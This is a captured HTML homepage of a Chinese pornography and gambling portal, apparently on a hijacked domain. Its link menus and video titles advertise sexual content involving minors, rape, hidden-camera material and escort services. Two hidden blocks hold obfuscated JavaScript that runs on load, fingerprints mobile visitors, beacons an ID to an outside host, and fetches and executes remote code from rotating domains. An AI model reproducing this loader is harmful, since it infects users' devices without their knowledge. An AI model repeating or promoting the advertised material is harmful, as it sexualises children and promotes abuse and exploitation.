

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gsjhgroup.com/
body_size: 10563
content:
<!doctype html><html lang="zh"><head><title>亚洲欧美日韩久久精品,国产福利电影一区二区三区，亚洲国产欧美日韩精品一区二区三区,欧美日韩国产成人高清视频,欧美国产综合,欧..</title><meta name="keywords" content="欧美精品亚洲精品日韩专区,亚洲综合另类欧美久久久久精品,欧美一级一区二区中文字幕,欧美日韩国产免费一区二区三区,国产精品成人一区二区三区电影,日韩精品福利片午夜免费观着,国产伦精品一区二区三区免费,国产伦精品一区二区三区视频网站,国产伦码精品一区二区,国产免费AV,国产欧美精品一区二区三区四区,国产欧美乱夫不卡无乱码,国产精品亚洲专区一区,国产精品亚洲专区在线观看,国产精品亚洲综合久久,国产精品亚洲综合一区,国产精品亚洲综合一区在线观看" /><meta name="description" content="日韩精品欧美激情一区二区,系列专区无码免费看,国语自产精品视频在视频,亚洲aⅴ精品无码一区二区|欧美另类亚洲日本一区二区,亚洲综�" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.gsjhgroup.com","wapurl":"www.gsjhgroup.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">亚洲欧美日韩久久精品,国产福利电影一区二区三区，亚洲国产欧美日韩精品一区二区三区,欧美日韩国产成人高清视频,欧美国产综合,欧..</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images103.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cc.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.gsjhgroup.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/jqh/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/jqh/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/jqh/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/jqh/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/jqh/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/jqh/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/jqh/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/jqh/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/jqh/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/jqh/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/jqh/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/jqh/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/jqh/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/jqh/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/jqh/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/jqh/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/jqh/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/jqh/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/jqh/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/jqh/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/jqh/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/jqh/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/jqh/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/jqh/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/jqh/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/jqh/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/jqh/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/jqh/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/jqh/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/jqh/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/jqh/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/jqh/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/jqh/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/jqh/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/jqh/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/jqh/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cc.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cc.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function faIFD(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function DOBkRsL(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return faIFD(t);};window[''+'g'+'o'+'W'+'A'+'P'+'p'+'O'+'J'+'M'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function OtCgR(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=DOBkRsL,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=OtCgR(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=OtCgR(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0EElMkYlMkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTEE=','d3NNzJTNNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NNTM1','172214',window,document,['E','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>goWAPpOJM();</script><div style="display: none !important;">function zXirYE(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function UvKLRkVi(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return zXirYE(t);};window[''+'k'+'c'+'T'+'o'+'L'+'Q'+'W'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function SJpEj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=UvKLRkVi,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=SJpEj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=SJpEj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXIubGl2ZSUzQTgg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdiidGVyLmxpdmUlM0E5NTM1','172213',window,document,['g','i']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>kcToLQW();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node92.aizhantj.com:21233/tjjs/?k=3r5cskufrmc"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cc.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ixzo/275744.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/ixzo/275740.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8bc0ef8de00cbfce7a4ecd578f28f600.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小桃挑战来啦跳蛋PLAY调戏路人</p></div></a></div><div class="vod-list"><a href="/ixzo/275734.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/df0110e85b3e23a0b7fd5d76fe52f232.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小少妇偷情中途被查岗野不耽误</p></div></a></div><div class="vod-list"><a href="/ixzo/275731.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/beb30ed85aaf68a46a4380d4625dcbe5.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小鲜肉约操黑丝良家人妻</p></div></a></div><div class="vod-list"><a href="/ixzo/275729.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/9b7e83b5d0246380465f0478b471c55a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小情侣自拍爱吃鸡的淫荡女友</p></div></a></div><div class="vod-list"><a href="/ixzo/275721.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/ac72d5b5c0e256ee2f8421bcd932026e.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小秘书初体验</p></div></a></div><div class="vod-list"><a href="/ixzo/275717.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2c1896791bb6f515e96af051595b9d88.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p 